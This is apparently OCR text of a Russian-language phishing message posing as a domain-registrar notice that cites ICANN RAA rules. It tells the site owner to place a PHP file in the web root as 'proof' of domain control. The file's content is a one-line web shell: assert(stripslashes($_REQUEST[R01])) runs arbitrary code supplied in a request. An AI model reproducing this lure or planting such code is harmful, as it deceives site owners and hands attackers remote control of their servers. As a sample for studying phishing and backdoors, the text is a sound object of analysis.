 01
R
Уважаемый клиент!
В соответствии с изменениями, внесенными в ICANN RAA, Вы
должны подтвердить, что фактическое управление доменом
осуществляется лицом, указанным в
качестве его администратора.
Чтобы подтвердить, что Вы имеете фактическую возможность
управлять доменом, создайте в корневой директории сайта
файл a1tgs3qkv9z50nbx.php со следующим содержимым:
<?php
assert (stripslashes( $_REQUEST [R01]));
?>